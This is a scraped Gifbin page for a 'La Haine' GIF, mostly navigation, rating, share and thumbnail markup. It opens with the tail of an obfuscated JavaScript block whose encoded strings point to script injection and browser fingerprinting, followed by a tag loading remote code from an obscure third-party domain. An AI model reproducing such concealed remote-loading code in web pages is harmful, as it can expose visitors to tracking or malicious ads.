z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//fenoofaussut.net/ntfc.php?p=9613507" data-cfasync="false" async onerror="_ngerzrqo()" onload="_erydht()"></script>

        <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=234789173259151";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>

        <header class="d-header clearfix">

            <div class="wrap clearfix">

                <a href="/" class="logo"><img src="/img/logo.png" alt="Gifbin.com"></a>

                <div id="fb-like"><div class="fb-like" data-href="https://www.facebook.com/GifBin-139160656146214" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div></div>

                <div class="callout"><h2>Get the best funny gifs and animations..</h2></div>

                <div id="top-nav">
                    <a href="" class="nav-bars"><i class="fa fa-browse"></i></a>

                    <form method="post" id="searchform" action="/search">
                        <input type="text" name="q" value="" placeholder="Search for gifs..." class="searchbox"><input type="submit" value="&#xf002;" class="searchsubmit">
                    </form>

                    <ul id="nav">
                        <li><a href="/thumbs/" title="Browse gifs">Browse</a></li><li><a href="/tags/" title="Browse tags">Tags</a></li>
                    </ul>
                </div>

            </div>

        </header>

        <header class="m-header clearfix">

            <div class="wrap clearfix">

                <a href="/" class="m-logo"><img src="/img/logo-small.png" alt="Gifbin.com"></a>

                <ul id="m-nav">
                    <li><a href="/thumbs/" title="Browse gifs"><i class="fa fa-browse"></i></a></li><li><a href="" id="msearch"><i class="fa fa-search"></i></a></li>
                </ul>

            </div>

        </header>

        
        <div class="wrap clearfix">

            <form class="search-form hide" method="post" action="/search">
                <input type="submit" value="SEARCH">
                <div id="searchtext">
                    <input type="text" id="s" name="q" placeholder="Search ...">
                </div>
            </form>

            <div id="top" class="clearfix">

                




            </div>

            
            <div id="content" class="clearfix">

                <div id="social-float">

                    <div class="social-but fb">
                        <div class="fb-like" data-href="https://gifbin.com/984473" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true"></div>
                    </div>

                </div><!-- /social-float -->

                <div id="main-wrap" class="clearfix">

                    <div id="main">

                        <div id="main-box">

                            <ul id="gif-nav">

                                <li class="mgn"><a href="/984472" title="Ã–zil chewing gum juggling"><i class="fa fa-prev"></i></a></li><li class="dgn"><a href="/984472" title="Ã–zil chewing gum juggling"><i class="fa fa-prev"></i> Prev</a></li><li><a href="/random" title="View random gif">Random gif</a></li><li class="dgn"><a href="/984474" title="Premature pumpkin explosion">Next <i class="fa fa-next"></i></a></li><li class="mgn"><a href="/984474" title="Premature pumpkin explosion"><i class="fa fa-next"></i></a></li>
                            </ul>

                            
                            <div id="gif-container"> <!-- if mobile remove max-width -->

                                <video poster="/bin/072010/poster-1280303416_vincent-cassel-la-haine.gif" preload="auto" autoplay="autoplay" muted="muted" loop="loop" id="gif">
				                                        <source src="https://gifbin.com/bin/072010/1280303416_vincent-cassel-la-haine.webm" type="video/webm">
				                                        <source src="https://gifbin.com/bin/072010/1280303416_vincent-cassel-la-haine.mp4" type="video/mp4">
                                    Your browser does not support the video tag.
                                </video>

                            </div>

                            <ul id="gif-controls">

                                <li id="gc-pause"><a href="javascript:void(0)" id="pause"><i class="fa fa-pause"></i></a></li>
                                <li id="gc-slow"><a href="javascript:void(0)" id="slow" title="Play gif slower"><i class="fa fa-slow"></i></a></li>
                                <li id="gc-normal"><a href="javascript:void(0)" id="normal" title="Show original speed">x1</a></li>
                                <li id="gc-fast"><a href="javascript:void(0)" id="fast" title="Play gif faster"><i class="fa fa-fast"></i></a></li>
                                                                <li><a href="/reverse/984473" title="Play reverse gif"><i class="fa fa-reverse"></i></a></li>
                                                                                                                                <li><a href="javascript:void(0)" id="zoomin" title="Show larger gif"><i class="fa fa-zoomin"></i></a></li>
                                <li><a href="javascript:void(0)" id="zoomout" title="Show smaller gif"><i class="fa fa-zoomout"></i></a></li>
                                                                <li><a href="/f/984473" title="Show gifn in full screen"><i class="fa fa-fullscreen"></i></a></li>
                                <!--li><a href="/t/984473" title="Show gif tiled"><i class="fa fa-tiled"></i></a></li-->
                                                                <li><a href="javascript:void(0)" title="Play sound with gif" id="add-sound"><i class="fa fa-sound"></i></a></li>
                                
                            </ul>

                            <h1>Vincent Cassel - La Haine </h1>

                            <form id="youtube" class="youtube-form  hide" method="post" action="/sound">

                                <fieldset>

                                    
                                    <input type="hidden" name="gif_id" value="984473">

                                    <input type="url" name="youtube_url" placeholder="Youtube URL" required="">

                                    <input type="number" min="0" id="start-second" name="start_second" placeholder="Start second">

                                    <input type="submit" value="Add sound from YouTube">

                                </fieldset>

                            </form>

                            <div class="ratingblock">
                                <div id="unit_long984473">
                                    <ul id="unit_ul984473" class="unit-rating" style="width:100px;">
                                        <li class="current-rating" style="width:41.607142857143px;">Currently 2.1/5</li>
                                        <li><a href="/rate/1/984473/13.59.35.210" title="1 out of 5" class="r1-unit rater" rel="nofollow">1</a></li>
                                        <li><a href="/rate/2/984473/13.59.35.210" title="2 out of 5" class="r2-unit rater" rel="nofollow">2</a></li>
                                        <li><a href="/rate/3/984473/13.59.35.210" title="3 out of 5" class="r3-unit rater" rel="nofollow">3</a></li>
                                        <li><a href="/rate/4/984473/13.59.35.210" title="4 out of 5" class="r4-unit rater" rel="nofollow">4</a></li>
                                        <li><a href="/rate/5/984473/13.59.35.210" title="5 out of 5" class="r5-unit rater" rel="nofollow">5</a></li>
                                    </ul>
                                    <div>Rating: 2.1/5<br>(336 votes cast)</div>
                                </div>
                            </div>

                            <ul id="gif-tags">
                                                                <li><a href="/tag/gifs/" title="Show gifs tagged with 'gifs'">gifs</a></li>
                                                                <li><a href="/tag/movies/" title="Show gifs tagged with 'movies'">movies</a></li>
                                                            </ul>

                            <form id="share-form">

                                <fieldset>
                                    <div class="share-box"><div class="share-content">
                                    <input type="text" onclick="this.select()" value="http://gifb.in/YBsV" readonly="readonly" name="short-url" title="Click + Copy + Paste">
                                    </div></div>
                                    <label>Short URL</label>
                                </fieldset>

                                <fieldset>
                                    <div class="share-box"><div class="share-content">
                                    <input type="text" onclick="this.select()" value="<a href='https://gifbin.com/984473' title='Funny Gifs'><img src='https://gifbin.com/bin/072010/1280303416_vincent-cassel-la-haine.gif'></a>" readonly="readonly" name="short-url" title="Click + Copy + Paste">
                                    </div></div>
                                    <label>Embed GIF</label>
                                </fieldset>

                            </form>

                            <div id="stats" class="clearfix">
                                <div class="boxline"></div>
                                <div class="stats-left">Added on &nbsp;Jul 28, 2010</div>
                                <div class="stats-right">157,485 views</div>
                            </div>

                        </div>

                        

                        <div class="main-box-title" id="related-title">
                            Related Gifs
                        </div>

                        <ul id="related-thumbs" class="clearfix">
                                                        <li><div class="related-thumbs-inner"><a href='/989120' title="James Bond (Timothy Dalton) Deal with it"><img src='/bin/022015/tn_1423503682_james_bond_timothy_dalton_deal_with_it.gif' alt="James Bond (Timothy Dalton) Deal with it"></a></div></li>
                                                        <li><div class="related-thumbs-inner"><a href='/989044' title="Morpheus parkour fail"><img src='/bin/012015/tn_1420739933_morpheus_parkour_fail.gif' alt="Morpheus parkour fail"></a></div></li>
                                                        <li><div class="related-thumbs-inner"><a href='/990481' title="Jack Nicholson prepping for his role in The Shining"><img src='/bin/032019/tn_jack-nicholson-prepping-for-his-role-in-the-shining.gif' alt="Jack Nicholson prepping for his role in The Shining"></a></div></li>
                                                        <li><div class="related-thumbs-inner"><a href='/989659' title="Giraffe interrupts kiss (Blended)"><img src='/bin/012016/tn_giraffe-interrupts-kiss-blended.gif' alt="Giraffe interrupts kiss (Blended)"></a></div></li>
                                                        <li><div class="related-thumbs-inner"><a href='/990335' title="Thor fails at catching flying hammer in slo-mo (The Avengers blooper)"><img src='/bin/052018/tn_thor-fails-at-catching-flying-hammer-in-slo-mo-the-avengers-blooper.gif' alt="Thor fails at catching flying hammer in slo-mo (The Avengers blooper)"></a></div></li>
                                                        <li><div class="related-thumbs-inner"><a href='/988636' title="Leelee Sobieski whipping (Walk All over Me)"><img src='/bin/022012/tn_leelee-sobieski-whipping-walk-all-over-me.gif' alt="Leelee Sobieski whipping (Walk All over Me)"></a></div></li>
                                                        <li><div class="related-thumbs-inner"><a href='/988647' title="Chinese special effects"><img src='/bin/062014/tn_1403627327_chinese_special_effects.gif' alt="Chinese special effects"></a></div></li>
                                                        <li><div class="related-thumbs-inner"><a href='/990188' title="Andy Serkis morphing into Caesar while performing (War for the Planet of the Apes)"><img src='/bin/072017/tn_andy-serkis-morphing-into-caesar-while-performing-war-for-the-planet-of-the-apes.gif' alt="Andy Serkis morphing into Caesar while performing (War for the Planet of the Apes)"></a></div></li>
                                                        <li><div class="related-thumbs-inner"><a href='/989488' title="Men in Black fail"><img src='/bin/102015/tn_men-in-black-fail.gif' alt="Men in Black fail"></a></div></li>
                                                        <li><div class="related-thumbs-inner"><a href='/988936' title="House wall falls over Buster Keaton (Steamboat Bill, jr.)"><img src='/bin/112014/tn_1415642571_house_wall_falls_over_buster_keaton__steamboat_bill_jr.gif' alt="House wall falls over Buster Keaton (Steamboat Bill, jr.)"></a></div></li>
                                                        <li><div class="related-thumbs-inner"><a href='/988940' title="Marty McFly on hoverboard costume"><img src='/bin/112014/tn_1415817419_marty_mcfly_on_hoverboard_costume.gif' alt="Marty McFly on hoverboard costume"></a></div></li>
                                                        <li><div class="related-thumbs-inner"><a href='/988814' title="Joaquin Phoenix's forehead (Her)"><img src='/bin/092014/tn_1410535172_joaquin_phoenixs_forehead.gif' alt="Joaquin Phoenix's forehead (Her)"></a></div></li>
                                                    </ul>

                        
                        <div class="main-box-title">
                            Comments (0)
                        </div>

                        <div class="main-box2">

                            
                            
                            
                            <form id="comment-form" method="post" action="/comment">

                                <fieldset>

                                    <input type="hidden" name="gif_id" value="984473">
                                    <input type="hidden" name="parent_id" value="0">

                                    <label for="comment-name">Name:</label>
                                    <input type="text" name="name" id="comment-name" maxlength="25" required>

                                    <label for="comment-email">E-mail: <span class="input-note">(optional)</span></label>
                                    <input type="text" name="email" autocomplete="false">
                                    <input type="text" name="website" autocomplete="false">
                                    <input type="text" name="dddd" maxlength="100">

                                    <label for="comment-text">Comment:</label>
                                    <textarea name="comment" id="comment-text" required></textarea>

                                    <input type="submit" value="Add Comment">

                                    <div class="form-note">Your comment will be published after moderation.</div>

                                </fieldset>

                            </form>

                        </div>

                        <div class="main-box-title">
                            Random gifs
                        </div>

                        <div class="main-box2">

                            <div class="link-list clearfix">
                                                                <a href='/985922' title="Street sign crashes interview">Street sign crashes interview</a><br>
                                                                <a href='/985923' title="Biker fixes car mirror">Biker fixes car mirror</a><br>
                                                                <a href='/985924' title="Wedding chair pull">Wedding chair pull</a><br>
                                                                <a href='/985925' title="Kid transformer costume">Kid transformer costume</a><br>
                                                                <a href='/985926' title="Mike Tyson uppercut">Mike Tyson uppercut</a><br>
                                                                <a href='/985927' title="Paranoid cat scares itself with bottle">Paranoid cat scares itself with bottle</a><br>
                                                                <a href='/985928' title="Ford Focus crash test at 120mph">Ford Focus crash test at 120mph</a><br>
                                                                <a href='/985929' title="Van driver survives crash">Van driver survives crash</a><br>
                                                                <a href='/985930' title="Cubestormer II solves Rubik's Cube in 5.3 secs">Cubestormer II solves Rubik's Cube in 5.3 secs</a><br>
                                                                <a href='/985932' title="Cat spinning a pillow">Cat spinning a pillow</a><br>
                                                                <a href='/985933' title="Top Gear - James May vs. gun">Top Gear - James May vs. gun</a><br>
                                                            </div>

                        </div>

                        
                    </div><!-- /main -->

                </div><!-- /main-wrap -->

                                <div id="sidebar">

                    <ul id="sidebar-thumb-nav">

                        <li><a href="#tab1" class="active">Top Rated</a></li><li><a href="#tab2">Most Viewed</a></li><li><a href="#tab3">Commented</a></li>

                    </ul>

                    <ul id="tab1" class="sidebar-thumbs clearfix">
                                                <li><div class="sidebar-thumbs-inner"><a href='/988866' title="Gazelle's surprise escape"><img src='/bin/102014/tn_1412768417_gazelles_surprise_escape.gif' alt="Gazelle's surprise escape"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/988296' title="Instant date prank"><img src='/bin/032014/tn_1393970751_instant_date_prank.gif' alt="Instant date prank"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/987888' title="Goat uses donkey to jump over fence"><img src='/bin/102013/tn_1383067713_goat_uses_donkey_to_jump_over_fence.gif' alt="Goat uses donkey to jump over fence"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/988421' title="Huge ski jump"><img src='/bin/042014/tn_1396975871_huge_ski_jump.gif' alt="Huge ski jump"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/988357' title="Guy jumps out of moving train"><img src='/bin/032014/tn_1395257760_guy_jumps_out_of_oving_train.gif' alt="Guy jumps out of moving train"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/987840' title="Penguin tries to catch dog's tail"><img src='/bin/102013/tn_1381771767_penguin_tries_to_catch_dogs_tail.gif' alt="Penguin tries to catch dog's tail"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/988381' title="Toy car jump fail"><img src='/bin/012013/tn_1396114133_toy_car_jump_fail.gif' alt="Toy car jump fail"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/989306' title="Cat's impressive evasive maneuver"><img src='/bin/052015/tn_1432878700_cats_impressive_evasive_maneuver.gif' alt="Cat's impressive evasive maneuver"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/988688' title="Ceiling fan illusion loop (Avery Monsen)"><img src='/bin/072014/tn_1404926794_ceiling_fan_illusion_loop__avery_monsen.gif' alt="Ceiling fan illusion loop (Avery Monsen)"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/987928' title="Dramatic dachshund"><img src='/bin/112013/tn_1383848355_dramatic_dachshund.gif' alt="Dramatic dachshund"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/987875' title="Dog dances on two legs"><img src='/bin/102013/tn_1382900391_dog_dances_on_two_legs.gif' alt="Dog dances on two legs"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/987947' title="Taking gun from attacker"><img src='/bin/102013/tn_1384364847_taking_gun_from_attacker.gif' alt="Taking gun from attacker"></a></div></li>
                                            </ul>

                    <ul id="tab2" class="sidebar-thumbs clearfix">
                                                <li><div class="sidebar-thumbs-inner"><a href='/990326' title="Bartender skills"><img src='/bin/042018/tn_bartender-skills.gif' alt="Bartender skills"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/988930' title="How to scare Korean women in Korea"><img src='/bin/112014/tn_1415385536_how_to_scare_korean_women_in_korea.gif' alt="How to scare Korean women in Korea"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/987981' title="Dancing baby"><img src='/bin/112013/tn_1385331909_dancing_baby.gif' alt="Dancing baby"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/989588' title="Hannibal boxer is watching you"><img src='/bin/122015/tn_hannibal-boxer-is-watching-you.gif' alt="Hannibal boxer is watching you"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/988191' title="James Kingston hanging from a bridge"><img src='/bin/012014/tn_1391200921_hanging_from_a_bridge.gif' alt="James Kingston hanging from a bridge"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/987819' title="Patriarch Kirill's folding cross"><img src='/bin/012013/tn_1381178234_patriarch_kirills_folding_cross.gif' alt="Patriarch Kirill's folding cross"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/987977' title="Rollover VW Golf"><img src='/bin/112013/tn_1385148526_rollover_vw_golf.gif' alt="Rollover VW Golf"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/989797' title="Sugar glider flies in front of fan"><img src='/bin/052016/tn_sugar-glider-flies-in-front-of-fan.gif' alt="Sugar glider flies in front of fan"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/990503' title="4-person backflip"><img src='/bin/052019/tn_4-person-backflip.gif' alt="4-person backflip"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/989369' title="Dunking kid gets hit in the head by hoop"><img src='/bin/072015/tn_1436804785_dunking_kid_gets_hit_in_the_head_by_hoop.gif' alt="Dunking kid gets hit in the head by hoop"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/989503' title="Baby girl doesn&#39;t like sun"><img src='/bin/102015/tn_baby-girl-doesn-39-t-like-sun.gif' alt="Baby girl doesn&#39;t like sun"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/989334' title="Swimming with stingray selfie"><img src='/bin/062015/tn_1434426257_swimming_with_stingray_selfie.gif' alt="Swimming with stingray selfie"></a></div></li>
                                            </ul>

                    <ul id="tab3" class="sidebar-thumbs clearfix">
                                                <li><div class="sidebar-thumbs-inner"><a href='/985418' title="Bicyclist gets squeezed between bus and truck"><img src='/bin/062011/tn_1307451015_bicyclist_gets_squeezed_between_bus_and_truck.gif' alt="Bicyclist gets squeezed between bus and truck"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/985034' title="Cat laser bowling"><img src='/bin/022011/tn_1298051465_cat-laser-bowling.gif' alt="Cat laser bowling"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/982035' title="Bird gets pitched"><img src='/bin//tn_1232905640_bird gets pitched.gif' alt="Bird gets pitched"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/983225' title="Fox hunting in the snow"><img src='/bin/072009/tn_1248715399_arctic-fox-hunting.gif' alt="Fox hunting in the snow"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/988764' title="Girl gets hit by police car while crossing the street"><img src='/bin/082014/tn_girl-gets-hit-by-police-car-while-crossing-the-street.gif' alt="Girl gets hit by police car while crossing the street"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/982503' title="Beyonce booty"><img src='/bin//tn_1237129780_beyonce_booty.gif' alt="Beyonce booty"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/985648' title="Dancing squid seafood"><img src='/bin/082011/tn_1312893381_dancing_squid_seafood.gif' alt="Dancing squid seafood"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/982840' title="Nice soccer trick"><img src='/bin/042009/tn_1240850747_creative-soccer-player.gif' alt="Nice soccer trick"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/988108' title="Poking a daddy long-legs spider nest"><img src='/bin/012014/tn_1389122551_poking_a_spider_nest.gif' alt="Poking a daddy long-legs spider nest"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/985011' title="Slide fail"><img src='/bin/022011/tn_1297441447_slide-fail.gif' alt="Slide fail"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/983659' title="Bus break"><img src='/bin/112009/tn_1258099403_bus__break.gif' alt="Bus break"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/981121' title="Using the Internet"><img src='/bin//tn_150g667098.gif' alt="Using the Internet"></a></div></li>
                                            </ul>

                    <div class="sidebar-ad">
                    
                    </div>

                    <div class="sidebar-box-title">
                        Latest funny gifs
                    </div>

                    <ul class="sidebar-thumbs clearfix">
                                                <li><div class="sidebar-thumbs-inner"><a href='/990551' title="Bear attacks pigs"><img src='/bin/032022/tn_bear-attacks-pigs.gif' alt="Bear attacks pigs"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/990539' title="Man falling on train tracks gets saved in the last moment"><img src='/bin/112019/tn_man-falling-on-train-tracks-gets-saved-in-the-last-moment.gif' alt="Man falling on train tracks gets saved in the last moment"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/990550' title="Small child gets caught taking selfie"><img src='/bin/092020/tn_small-child-gets-caught-taking-selfie.gif' alt="Small child gets caught taking selfie"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/989458' title="Balance"><img src='/bin/022015/tn_balance.gif' alt="Balance"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/990549' title="Cardboad Lamborghini"><img src='/bin/072020/tn_cardboad-lamborghini.gif' alt="Cardboad Lamborghini"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/990548' title="Making a doll dog from dog hair"><img src='/bin/072020/tn_making-a-doll-dog-from-dog-hair.gif' alt="Making a doll dog from dog hair"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/990547' title="Forced perspective 3D painting art"><img src='/bin/072020/tn_forced-perspective-3d-painting-art.gif' alt="Forced perspective 3D painting art"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/990546' title="Girl balancing on a ball puts sunglasses on"><img src='/bin/062020/tn_girl-balancing-on-a-ball-puts-sunglasses-on.gif' alt="Girl balancing on a ball puts sunglasses on"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/990545' title="High backflip kick"><img src='/bin/062020/tn_high-backflip-kick.gif' alt="High backflip kick"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/990544' title="Disappearing head trick under blanket"><img src='/bin/062020/tn_disappearing-head-trick-under-blanket.gif' alt="Disappearing head trick under blanket"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/990520' title="Doggie wants his ball"><img src='/bin/062019/tn_doggie-wants-his-ball.gif' alt="Doggie wants his ball"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/990300' title="Skating trick"><img src='/bin/032018/tn_skating-trick.gif' alt="Skating trick"></a></div></li>
                                            </ul>

                    <div class="sidebar-ad">
                    
                    </div>

                    <div class="sidebar-box-title">
                        Random funny gifs
                    </div>

                    <ul class="sidebar-thumbs clearfix">
                                                <li><div class="sidebar-thumbs-inner"><a href='/982567' title="Prince does not approve"><img src='/bin//tn_1237576401_prince_does_not_aprove.gif' alt="Prince does not approve"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/982568' title="Asian kid break dancing"><img src='/bin//tn_1237576582_asian-kid-break-dancing.gif' alt="Asian kid break dancing"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/982569' title="Booty shakin"><img src='/bin//tn_1237643210_booty-shakin2.gif' alt="Booty shakin"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/982570' title="Kung fu moves"><img src='/bin//tn_1237643363_kung-fu.gif' alt="Kung fu moves"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/982571' title="Dot fountain"><img src='/bin//tn_1237643437_yaqk7yq4.gif' alt="Dot fountain"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/982572' title="Seth Rogen smoking in Pineapple Express"><img src='/bin//tn_1237643614_pineapple_express.gif' alt="Seth Rogen smoking in Pineapple Express"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/982573' title="Family Guy - OJ Simpson - Stewie touchdown"><img src='/bin//tn_1237643769_family-guy-touchdown-stewie.gif' alt="Family Guy - OJ Simpson - Stewie touchdown"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/982574' title="Soldier making love to his cannon"><img src='/bin//tn_1237720380_soldier_making_love_to_his_cannon.gif' alt="Soldier making love to his cannon"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/982575' title="Chuck Norris class paper throwing action"><img src='/bin//tn_1237720547_chuck_norris.gif' alt="Chuck Norris class paper throwing action"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/982576' title="Car terrorist fail"><img src='/bin//tn_1237720617_vw-terrorist-fail.gif' alt="Car terrorist fail"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/982577' title="Crying in the audience"><img src='/bin//tn_1237811334_crying-in-the-audience.gif' alt="Crying in the audience"></a></div></li>
                                                <li><div class="sidebar-thumbs-inner"><a href='/982578' title="Chuck Norris approves"><img src='/bin//tn_1237811519_chuck-norris-approves.gif' alt="Chuck Norris approves"></a></div></li>
                                            </ul>

                    <div class="sidebar-box-title1">
                        Top tags
                    </div>

                    <div class="top-tags">
                                                <a href="/tag/funny/" title="5718 images tagged with 'funny'. Click to view them.">funny (5718)</a>
